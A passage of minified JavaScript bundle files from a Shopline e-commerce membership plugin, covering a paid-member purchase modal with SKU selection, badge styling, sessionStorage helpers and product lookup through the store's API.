`;const Ut=t=>{var z,A;const{productId:c,rootNode:f,isUserCenter:a,preloadedData:s,onClose:n,onConfirm:p,tr:d}=t,{isMobile:u}=K(),m=!u&&a,E=u&&a,w=L(null),I=L(null),[x,R]=_(!0),[r,v]=_(null),[C,e]=_(()=>s||{}),{formatUtil:g}=st(),h=L(0),b=L(!1),S=U(l=>{w.current&&l.length>0&&(w.current.innerHTML="",I.current=new ft({$:bt,el:w.current,skuList:l,onChange:H=>v(H)}))},[]),{loading:N}=G(async()=>{if(s)return s;const l=await W(c);return(l==null?void 0:l.data)||{}},{onSuccess:l=>{e(l);const rt=((l==null?void 0:l.skuList)||[]).map(k=>({skuSeq:k.skuId||k.skuSeq||"",images:k.imageList||k.images||[],available:k.available!==void 0?Boolean(k.available):!0,price:k.price,attributeList:(k.skuAttributeValueList||k.attributeList||[]).map(T=>({attributeId:T.attributeId,attributeName:T.attributeName,attributeValueId:T.attributeValueId,attributeValue:T.attributeValue,imgUrl:T.imgUrl}))||[]}));S(rt)},onError:l=>{window.__sl_console__.error("Failed to load product info:",l)}});q(()=>{if(E)if(x){b.current=!0;const l=document.documentElement.scrollTop||document.body.scrollTop;h.current=l,document.body.style.setProperty("--member-plugin-scroll-top",`-${l}px`),document.body.classList.add("member-plugin-body-scroll-lock")}else document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"),b.current&&(requestAnimationFrame(()=>{window.scrollTo(0,h.current),setTimeout(()=>{window.scrollTo(0,h.current)},10)}),b.current=!1);return()=>{E&&(document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"))}},[x,E]),q(()=>()=>{I.current&&(I.current=null)},[]);const X=()=>{R(!1),setTimeout(()=>{n()},300)},Z=()=>{r!=null&&r.skuSeq&&(R(!1),setTimeout(()=>{p(String(r.skuSeq))},300))},tt=((z=r==null?void 0:r.images)==null?void 0:z[0])||((A=C.imageList)==null?void 0:A[0]),ot=((r==null?void 0:r.attributeList)||[]).map(l=>l.attributeValue).filter(Boolean).join("/"),V=r==null?void 0:r.price,et=V?g(V):"";return o(J,{width:m?"486px":"auto",bodyStyle:{padding:"24px 16px",width:"100%",height:"100%"},contentStyle:{padding:"24px 16px",width:m?"600px":"100%",maxWidth:"600px",maxHeight:"90%",overflow:"auto",borderTopLeftRadius:"16px",borderTopRightRadius:"16px",backgroundColor:"#fff",...m&&{borderBottomLeftRadius:"16px",borderBottomRightRadius:"16px"}},rootNode:f||document.body,maskOpacity:.6,visible:x,placement:m?"center":"bottom",rootStyle:{position:a?"fixed":"absolute"},children:[o(Mt,{children:[o(Rt,{children:d("level.paidmember.buy.skuMmodal.title")}),o(St,{onClick:X,children:o("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),o("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]})})]}),o($t,{style:{display:N?"flex":"none"},children:o(qt,{})}),o("div",{style:{display:N?"none":"block"},children:[o(Lt,{productId:c,name:(C==null?void 0:C.title)||"",img:tt,skuId:r!=null&&r.skuSeq?String(r.skuSeq):"",skuName:ot,price:et}),o("div",{ref:w}),o(Nt,{children:o(vt,{onClick:Z,disabled:!(r!=null&&r.skuSeq),children:d("common.confirm")})})]})]})},Vt=async t=>{let c;try{const s=await W(t.productId),n=s==null?void 0:s.data;if(n){c=n;const p=n.skuList||[];if(p.length===1){const d=p[0],u=d.skuId||d.skuSeq;if(u)return Promise.resolve(u)}}}catch(s){window.__sl_console__.error("Failed to check SKU list:",s)}let f;t.isUserCenter?f=document.body:f=document.querySelector("#member-system-plugin .proxy-member-page-layout")||document.body;const a=document.createElement("div");return f.appendChild(a),new Promise((s,n)=>{const p=()=>{try{O(null,a),a.parentNode&&a.parentNode.removeChild(a)}catch(m){window.__sl_console__.warn("Error during cleanup:",m)}},d=()=>{p(),n(new Error("USER_CANCELLED"))},u=m=>{p(),s(m)};O(o(Ut,{tr:t.tr,productId:t.productId,rootNode:f,isUserCenter:t.isUserCenter,preloadedData:c,onClose:d,onConfirm:u}),a)})},zt="ALL",Jt=(t,c,f)=>{const[a,s]=_(!1),n=at(),{tr:p}=F(),[d,u]=_(!1),m=L(null),{isMobile:E}=K(),w=!E&&c,{theme:I}=dt(),x=Y(()=>{var g,h,b;if(f)return f;const{levelSku:e}=t||{};return((g=e==null?void 0:e[0])==null?void 0:g.levelCode)==="ALL"?(h=e==null?void 0:e[0])==null?void 0:h.skuId:(b=e==null?void 0:e.find(S=>S.levelCode===((n==null?void 0:n.levelCode)||lt)))==null?void 0:b.skuId},[n==null?void 0:n.levelCode,t,f]),R=Y(()=>{const{memberLevelProductInfo:e,levelSku:g}=t||{};if(!(!(e!=null&&e.hasDelete)&&!!(e!=null&&e.hasShelves))||!x)return!1;const b=g==null?void 0:g.find(N=>N.skuId===x);return!(b!=null&&b.hasDelete)&&!!(b!=null&&b.hasShelves)},[t,x]),{run:r}=G(async(e=!1)=>{let g=x;x===zt&&(g=await Vt({productId:t.productId,isUserCenter:c,tr:p})),B.info({message:"buy paid-member",data:{productId:t.productId,skuId:g,num:1},owner:"paid-member"});const{data:h}=await ct({productId:t.productId,skuId:g,num:1,sellingPlanId:e&&(t==null?void 0:t.sellingPlanId)?t.sellingPlanId:null});return B.info({message:"to checkout",data:{seq:h.seq,mark:h.mark},owner:"paid-member"}),await pt({seq:h.seq,mark:h.mark})},{manual:!0,onSuccess:({url:e})=>{window.location.href=e},onBefore:()=>s(!0),onError:e=>{B.error({message:"buy paid-member error",stack:e,data:{productId:t.productId,skuId:x,num:1},owner:"paid-member"}),s(!1)}}),v=U(e=>{if(!(t!=null&&t.automaticRenewalSubscription)||!(t!=null&&t.sellingPlanId)){$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY),r==null||r();return}m.current||(m.current=e.target.closest(".proxy-member-page-layout")),u(!0)},[t,c,r]),C=m.current&&o(J,{width:w?"486px":"auto",bodyStyle:{padding:"48px 28px",width:"100%",height:"100%"},contentStyle:!w&&{borderTopLeftRadius:"20px",borderTopRightRadius:"20px",backgroundColor:c?"#fff":I==null?void 0:I.pageBg2,maxHeight:"100%"},rootNode:m.current,maskOpacity:.8,visible:d,placement:w?"center":"bottom",rootStyle:{position:c?"fixed":"absolute"},children:o(yt,{style:{width:w?"486px":"auto"},onBuyNow:r,onCheckChange:e=>{e?$(c?P.MEMBER_CENTER_AUTO_RENEW_BUY:P.HOME_AUTO_RENEW_BUY):$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY)},onClose:()=>u(!1),loading:a})});return{loading:a,onBuyNow:r,skuId:x,handleBuyNow:v,payModal:C,setPayModalVisible:u,canPurchase:R}};export{Vt as o,Jt as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-f5c1a850.js
body_size: 1095
content:
import{t as e,Z as x,v as I,ap as _,ag as B,y as W,o as i}from"./App-chunk-88cbdb79.js";import{B as z,I as j}from"./index.style-chunk-0c19bc01.js";import{ay as h}from"./index-ded8c5db.js";import{w as s}from"./index-chunk-be2819f5.js";import{A as k}from"./ArrowIcon-chunk-c4fc3a11.js";const b=e.span`
  > span {
    line-height: 1.4;
    font-weight: 600;
  }
`,n=e.div`
  overflow: hidden;
  ${o=>{var r,a,d,p;return o.type==="mini"?x`
          padding: 4px 8px;
          line-height: 1;
          border-radius: ${(a=(r=h)==null?void 0:r.product_discount_radius)!=null?a:0}px;

          > span {
            line-height: 1.4;
            vertical-align: middle;
          }

          .member-icon-container {
            display: inline-block !important;
            width: 16px;
            height: 16px;
            vertical-align: middle;

            > svg {
              width: 16px;
              height: 16px;
            }
          }
        `:x`
          display: flex;
          align-items: center;
          padding: 8px;
          border-radius: ${(p=(d=h)==null?void 0:d.card_border_radius)!=null?p:0}px;
          cursor: ${o.isLink?"pointer":""};
        `}}
  word-wrap: break-word;
  color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  background: ${({theme:o,styleSetting:r})=>I(r!=null&&r.isFollowThemeSetting?o.btn:(r==null?void 0:r.bgColor)==="secondary"?o.secondary:o.primary,.3)};

  & + & {
    margin-top: 8px;
  }

  span.is-link {
    line-height: 1.4;
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
    font-weight: 600;
    text-decoration: underline;
    cursor: pointer;
    margin-left: 8px;
  }

  .member-branding-widget-title {
    > span {
      line-height: 1.4;
      font-weight: 600;
    }
  }

  ${z} {
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  }

  .member-plugin-benefits {
    ${j} {
      margin-right: 6px;
      font-size: 0;

      > img {
        width: 14px;
        height: 14px;
      }
    }
  }
`;var u,w;n.Icon=e.div`
  ${({type:o})=>{var r,a,d,p;return o==="mini"?x`
          display: inline-flex;
          align-items: center;
          justify-content: center;
          width: 18px;
          height: 18px;
          border-radius: ${(a=(r=h)==null?void 0:r.btn_border_radius)!=null?a:0}px;
          font-size: 0;
        `:x`
          display: flex;
          align-items: center;
          justify-content: center;
          width: 48px;
          height: 48px;
          border-radius: ${(p=(d=h)==null?void 0:d.btn_border_radius)!=null?p:0}px;
          background-color: #fff;
        `}}

  img {
    width: 100%;
    height: 100%;
    border-radius: ${(w=(u=h)==null?void 0:u.btn_border_radius)!=null?w:0}px;
  }
`;n.ContentWrapper=e.div`
  display: flex;
  align-items: center;
  justify-content: space-between;

  flex: 1;
  margin-left: 12px;
  font-size: 16px;
  line-height: 1.6;

  > span {
    font-weight: 700;
  }
`;n.Content=e.div`
  flex: 1;

  > span {
    font-weight: 700;
  }
`;n.Content.Title=e.div`
  flex: 1;
  font-size: 16px;
  @media ${_.sm} {
    font-size: 14px;
  }
  line-height: 1.2;
  font-weight: ${({bold:o})=>o?"bold":""};
`;n.Content.ItemWrapper=e.div`
  display: flex;
  margin-top: 4px;
`;n.Content.Item=e.div`
  display: flex;
  align-items: center;
`;n.Arrow=e.div`
  display: flex;
  align-items: center;
  justify-content: center;
`;const F=n.Icon.withComponent("span"),D=({type:o="default",icon:r,title:a,link:d,isMultipleColumns:p=!1,isLink:l=!1,items:t,styleSetting:c,onClick:f,children:C})=>{const{theme:$}=B(),{sharedState:g}=W(),m=g.isPreview;return o==="mini"?i(n,{className:"notranslate",isPreview:m,type:"mini",styleSetting:c,onClick:f,children:[i(F,{type:o,style:{marginRight:4},children:r}),s(b,a),d]}):i(n,{className:"notranslate",isPreview:m,styleSetting:c,isLink:l,onClick:f,children:[i(n.Icon,{children:r}),i(n.ContentWrapper,{children:[i(n.Content,{children:[i(n.Content.Title,{bold:p,children:[s(b,a),d]}),(t==null?void 0:t.length)>0&&i(n.Content.ItemWrapper,{children:t.map((T,v)=>i(n.Content.Item,{children:T.text},v))}),C]}),l&&i(k,{color:(c==null?void 0:c.fontColor)||$.btnText})]})]})};export{D as B};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js
body_size: 30081
content:
function Ya(){import("data:text/javascript,")}const ti=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ni=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/"+e},ho={},po=function(t,n,o){return!n||n.length===0?t():Promise.all(n.map(r=>{if(r=ni(r),r in ho)return;ho[r]=!0;const i=r.endsWith(".css"),l=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${r}"]${l}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":ti,i||(c.as="script",c.crossOrigin=""),c.href=r,document.head.appendChild(c),i)return new Promise((s,_)=>{c.addEventListener("load",s),c.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},oe={isSupported:(()=>{let e=!0;try{window.sessionStorage.setItem("__SLMEMBERPLUGIN__","1"),window.sessionStorage.removeItem("__SLMEMBERPLUGIN__")}catch(t){window.__sl_console__.error('\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 sessionStorage. \u8BF7\u5173\u95ED "\u9690\u79C1\u6A21\u5F0F" \u6216\u8005\u5347\u7EA7\u6D4F\u89C8\u5668'),e=!1}return e})(),set(e,t={}){oe.isSupported&&window.sessionStorage.setItem(e,JSON.stringify(t))},get(e){const t=oe.isSupported?window.sessionStorage.getItem(e):null;return t===null?null:JSON.parse(t)},remove(...e){oe.isSupported&&e.forEach(t=>window.sessionStorage.removeItem(t))},clear(){oe.isSupported&&window.sessionStorage.clear()}};function cr(e){return e&&typeof e=="object"?Object.entries(e).filter(([t,n])=>typeof n<"u").map(([t,n])=>`${t}=${n}`).join("&"):e}function eo(e){const n=(e!=null?e:location.search).substring(1).split("&"),o={};for(let r=0;r<n.length;r++){const i=n[r].split("=");i.length===2&&(o[i[0]]=i[1])}return o}const Ka=(e,t)=>{var r;const n=e==null?void 0:e.split("?")[0],o=e!=null&&e.split("?")[1]?cr({...eo((r=e==null?void 0:e.replace)==null?void 0:r.call(e,n,"")),...t}):"";return o?`${n}?${o}`:n};var oi=(e=>(e.HOME="Home",e.POINT_EARN="PointEarn",e.POINT_REDEEM="PointRedeem",e.POINT_HISTORY="PointHistory",e.REWARD_INFO="RewardInfo",e.VIP="Vip",e.REWARD_LIST="RewardList",e.GIFT="Gift",e.GIFT_DETAILS="GiftDetails",e.REDEEMED_SUCCESS="RedeemedSuccess",e.POINT_HISTORY_GIFT="PointHistoryGift",e.REFERRALS="Referrals",e.Error="Error",e.CreditHistory="CreditHistory",e.GiftCard="GiftCard",e.GiftCardDetails="GiftCardDetails",e.NudgeReward="NudgeReward",e.MemberCode="MemberCode",e.PremiumMember="PremiumMember",e.MixLevel="MixLevel",e))(oi||{});const ri=["PointRedeem","PointEarn","PointHistory","Vip","PremiumMember","RewardList","Referrals","MixLevel"],Ja=["Referrals"],Xa="Home";function vo(e){return typeof e=="object"&&e!==null}const ii=e=>e==null||(typeof e=="string"||Array.isArray(e))&&e.length<1;function Qa(e){return!!(Array.isArray(e)&&e.length>0)}function Za(){const e={openMemberSystem:!1,openMemberSystemPage:void 0},t=eo(location.search)||{};return(t==null?void 0:t.openMemberSystem)&&(t==null?void 0:t.openMemberSystem)==="1"&&(e.openMemberSystem=!0),(t==null?void 0:t.openMemberSystemPage)&&ri.includes(t==null?void 0:t.openMemberSystemPage)&&(e.openMemberSystemPage=t==null?void 0:t.openMemberSystemPage),e}const li=new RegExp(/{([^{}]+?)}/g),ec=(e,t)=>e&&e.replace(li,(n,o)=>ii(t[o])?n:t[o]),tc=e=>{try{return JSON.parse(e)}catch(t){return}};function nc(e=window.location.href){const t=e.substring(e.indexOf("?")+1),n=t.split("&"),o={};for(let r=0,i=n.length;r<i;r++){const l=n[r].indexOf("=");if(l===-1)continue;const c=n[r].substring(0,l),s=window.decodeURIComponent(n[r].substring(l+1));o[c]=s}return o}const oc=(e,t)=>{const n=t.parentNode;return n.lastChild==t?n.appendChild(e):n.insertBefore(e,t.nextSibling),e},rc=e=>e&&/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(e);function ic(e){return new URL(e,import.meta.url).href}function ai(e,t,n,o){Object.defineProperty(e,t,{get:()=>{var i,l;const r=oe.get(n);if(vo(r)&&vo(r==null?void 0:r[o!=null?o:t])&&((i=r==null?void 0:r[o!=null?o:t])==null?void 0:i.source)==="Member"&&((l=r[o!=null?o:t])==null?void 0:l.value))return r[o!=null?o:t]},set:r=>{const i=oe.get(n)||{};oe.set(n,{...i,[o!=null?o:t]:{value:r,source:"Member"}})}})}var ue=(e=>(e.TRADE_EXTRA_INFO="tradeExtraInfo",e.TRADE_ATTRIBUTE_INFO="tradeAttributeInfo",e.NUDGE_NOT_FIRST_VISIT="memberPluginNotFirstVisit",e))(ue||{});const ur="REGISTER_EXTRA_INFO",ci=()=>{try{return JSON.parse(window.sessionStorage.getItem(ur))||{}}catch(e){return{}}},sr=e=>{const t=ci();window.sessionStorage.setItem(ur,JSON.stringify({...t,...e}))};var ui=(e=>(e[e.Valid=1]="Valid",e[e.Recovered=2]="Recovered",e))(ui||{}),si=(e=>(e[e.Order=1]="Order",e[e.Subscribe=2]="Subscribe",e[e.Register=3]="Register",e))(si||{}),H=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginMemberPrice="notLoginMemberPrice",e.LoginMemberPrice="loginMemberPrice",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e.EmbeddedPoint="embeddedPoint",e.EmbeddedBenefit="embeddedBenefit",e.EmbeddedMemberPriceForm="embeddedMemberPriceForm",e.EmbeddedPaidMember="embeddedPaidMember",e.NotLoginMixLevel="notLoginMixLevel",e.LoginMixLevel="loginMixLevel",e))(H||{}),di=(e=>(e.ICON_TEXT="iconAndText",e.ICON="onlyIcon",e.TEXT="onlyText",e))(di||{}),_i=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(_i||{}),fi=(e=>(e.BOTTOM_LEFT="bottomLeft",e.BOTTOM_RIGHT="bottomRight",e))(fi||{}),hi=(e=>(e[e.PC_SIDE=24]="PC_SIDE",e[e.PC_BOTTOM=160]="PC_BOTTOM",e[e.MOBILE_SIDE=12]="MOBILE_SIDE",e[e.MOBILE_BOTTOM=124]="MOBILE_BOTTOM",e))(hi||{}),pi=(e=>(e.AROUND="around",e.RADIUS="radius",e))(pi||{}),vi=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.LEVEL="Vip",e.Referrals="Referrals",e.Nudge="Nudge",e.PointEarn="PointEarn",e.PointRedeem="PointRedeem",e))(vi||{}),bi=(e=>(e.PUSH_CREATE_ACCOUNT="PUSH_CREATE_ACCOUNT",e.PUSH_POINT_EXCHANGE="PUSH_POINT_EXCHANGE",e.PUSH_REWARD_USE="PUSH_REWARD_USE",e.PUSH_SHARE_INVITE="PUSH_SHARE_INVITE",e))(bi||{});const lc={PUSH_CREATE_ACCOUNT:H.CreateAccount,PUSH_POINT_EXCHANGE:H.RedeemPoint,PUSH_REWARD_USE:H.UseReward,PUSH_SHARE_INVITE:H.Referral},ac={[H.CreateAccount]:"PUSH_CREATE_ACCOUNT",[H.RedeemPoint]:"PUSH_POINT_EXCHANGE",[H.UseReward]:"PUSH_REWARD_USE",[H.Referral]:"PUSH_SHARE_INVITE"};var mi=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(mi||{}),gi=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e))(gi||{}),Q=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e))(Q||{});H.CreateAccount,H.RedeemPoint,H.UseReward,H.Referral;const cc="nudge",uc="nudge",yi="nudgeReferral",sc={[Q.ROLL_25]:25,[Q.ROLL_50]:50,[Q.ROLL_75]:75},dc={[Q.PUSH_NOW]:0,[Q.DELAY_5_S]:5e3,[Q.DELAY_10_S]:1e4,[Q.DELAY_30_S]:3e4};function _e(e){return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function wi(e,t){if(_e(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var o=n.call(e,t||"default");if(_e(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function dr(e){var t=wi(e,"string");return _e(t)==="symbol"?t:String(t)}function X(e,t,n){return t=dr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bo(Object(n),!0).forEach(function(o){X(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}function _r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function mo(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,dr(o.key),o)}}function fr(e,t,n){return t&&mo(e.prototype,t),n&&mo(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ki(e,t){if(e==null)return{};var n={},o=Object.keys(e),r,i;for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Ci(e,t){if(e==null)return{};var n=ki(e,t),o,r;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)o=i[r],!(t.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,o)||(n[o]=e[o]))}return n}var Si=["baseURL"],go=function(){function e(){_r(this,e),X(this,"_callbacks",void 0),X(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return fr(e,[{key:"use",value:function(n,o){typeof n=="function"&&this._callbacks.push(n),typeof o=="function"&&this._errorCallbacks.push(o)}}]),e}();function xi(e){if(e&&_e(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var Ri=function(t,n){var o=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(o).concat(xi(n)):t},Oi=function(){function e(t){var n=this;_r(this,e),X(this,"_interceptorRequest",void 0),X(this,"_interceptorResponse",void 0),X(this,"_baseOptions",void 0),X(this,"_baseURL",void 0),X(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new go,this._interceptorResponse=new go;var o=t||{},r=o.baseURL,i=Ci(o,Si);this._baseURL=r||"",this._baseOptions=i}return fr(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var o,r,i,l,c,s=this,_=null,u=null,g=(o=(r=n==null?void 0:n.timeout)!==null&&r!==void 0?r:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&o!==void 0?o:0,p=g>0;p&&(_=new AbortController,u=setTimeout(function(){return _.abort()},g));var h=J(J(J({},this._baseOptions),n),{},{headers:J({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:p?_.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(y){h=y(h)});var m=(c=h)===null||c===void 0?void 0:c.path,E=this._getUrl(Ri(m,h.params));return new Promise(function(y,C){fetch(E,h).then(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse)===null||M===void 0||M._callbacks.forEach(function(B){R=B(R)}),R.status!==200&&C(R.json());var D=R.json();y(D)}).catch(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse._errorCallbacks)===null||M===void 0||M.forEach(function(D){R=D(R)}),C(R)})})}},{key:"get",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"GET"}))}},{key:"post",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"POST"}))}}]),e}(),Li=function(t){return new Oi(t)};const Ii=Li,He=()=>{window.magpieBridge||(window.magpieBridge={})},Ei=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function Mi(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function hr(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Pi(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function to(){return Mi()}function Ni(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Ai=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let o=0,r=0;const i=new Array(Math.ceil(n/t));for(;o<n;)i[r++]=e.slice(o,o+=t);return i},Ui=(e,t)=>{const n=[];for(let o=0;o<e.length;o+=t)n.push(e.slice(o,o+t));return n},Ti=(e,t)=>{const n=[];let o=[],r=0;for(let i=0;i<e.length;i++)r+e[i].length>t&&(n.push(o),o=[],r=0),o.push(e[i]),r+=e[i].length;return o.length>0&&n.push(o),n},Di=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Fi=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Hi="/api/product/product/handle/query?paramsList=",Vi=e=>new Promise((t,n)=>{fetch(Hi+e.join(",")).then(o=>{o.status===200?o.json().then(r=>{t((r==null?void 0:r.data)||[])}):n(o)},o=>{n(o)})}),Bi=async e=>{if(He(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var s,_,u,g;c&&((_=(s=window.magpieBridge)==null?void 0:s.productHandleCacheData)!=null&&_[c]?t.push((g=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:g[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const o=Ui(n,50);let r=[];o.forEach(c=>{r=[...r,...Ti(c,3500)]});let i=[];try{i=await Promise.all(r.map(c=>Vi(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const l=i==null?void 0:i.reduce((c,s)=>Array.isArray(s)?c.concat(s):c,[]);return l.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(l)},Wi="/api/custom-url/resources.json",$i=async(e,t)=>{const n=e.filter(r=>!r.hit_route&&!!r.handle).map(r=>encodeURI(r.handle));(await Bi(n)).forEach(r=>{const i=e.findIndex(l=>decodeURI(l.handle)===decodeURI(r.handle));e[i]&&(e[i]={...e[i],...r})}),t(e.filter(r=>!!r.id))},ji=e=>new Promise((t,n)=>{fetch(Wi,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(o=>{o.status===200?o.json().then(r=>{r.data.resources.some(i=>!i.hit_route)?$i(r.data.resources,t):t((r==null?void 0:r.data.resources)||[])}):n(o)},o=>{n(o)})}),qi=async(e=[])=>{if(He(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(l=>{var c,s,_,u;l&&((s=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&s[l]?t.push((u=(_=window.magpieBridge)==null?void 0:_.productUrlHandleCacheData)==null?void 0:u[l]):n.includes(l)||n.push(l))}),!n.length)return Promise.resolve(t);const o=Ai(n,99);let r=[];try{r=await Promise.all(o.map(l=>ji(l)))}catch(l){return window.__sl_console__.error(l),Promise.reject(l)}const i=r==null?void 0:r.reduce((l,c)=>Array.isArray(c)?l.concat(c):l,[]);return i.forEach(l=>{(l==null?void 0:l.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[l.custom_url]=l)}),t.concat(i)},zi=(e="")=>{var o,r;let t=e;(o=e==null?void 0:e.startsWith)!=null&&o.call(e,"http")||(t=location.origin+e);try{t=(r=new URL(t))==null?void 0:r.pathname}catch(i){window.__sl_console__.error(i)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let i=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return 